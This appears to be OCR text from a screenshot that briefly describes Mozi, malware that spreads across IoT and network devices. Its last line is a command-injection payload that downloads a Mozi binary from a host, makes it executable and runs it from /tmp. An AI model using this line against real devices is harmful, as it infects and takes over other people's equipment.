
Mozi
Malware that exploits vulnerabilities
Mozi is a malware designed for exploiting vulnerabilities in
network devices. It targets IoT devices and uses various
techniques to propagate across different networks, making it a
significant threat to both home and enterprise environments. The
malware is known for its aggressive behavior and the ability to
perform unauthorized operations on infected devices.
http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+j